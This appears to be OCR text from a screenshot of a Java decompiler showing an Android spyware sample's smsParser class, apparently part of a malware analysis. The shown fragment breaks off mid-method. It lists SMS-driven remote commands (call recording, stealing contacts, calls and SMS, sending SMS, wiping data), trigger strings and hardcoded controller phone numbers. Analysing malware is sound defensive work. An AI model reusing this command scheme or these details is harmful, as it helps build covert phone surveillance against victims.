 Java Decompiler - smsParser.class
File Edit Navigate Search Help
classes_dex2jar.jar
android
annotation
support.v4
com
BioTechnology.iClientsServ
soft360
Receiver
iService
AService
Alarm
AutoStart
MainActivity
SmsReciever
SmsReciever
callParser
dbActions
debugger
smsParser
smsParser
webService
interfaces
web
SmsReciever.class smsParser.class
private static final int COM_CALL_LIST = 6;
private static final int COM_CONTACT_LIST = 10;
private static final int COM_NULL = -1;
private static final int COM_PING = 12;
private static final int COM_SEND_SMS = 9;
private static final int COM_SMS_LIST = 5;
private static final int COM_START_CALL = 3;
private static final int COM_START_RECORD = 7;
private static final int COM_START_SMS = 1;
private static final int COM_STOP_CALL = 4;
private static final int COM_STOP_RECORD = 8;
private static final int COM_STOP_SMS = 2;
private static final int COM_WIPE_DATA = 11;
private static final String changeNUM = "change num";
private static smsParser parser;
private static final String startCALL = "call start";
private static final String startSMS = "sms start";
private static final String stopCALL = "call stop";
private static final String stopSMS = "sms stop";
public static String tel1 = "+43676800505127";
public static final String tel1_1 = "+43676800505127";
public static String tel1_temp = "+43676800505127";
public static final String tel2 = "+43676800505127";
private String smsMessage;
static
{
parser = null;
}
public static smsParser getInstance()
{
if (parser == null)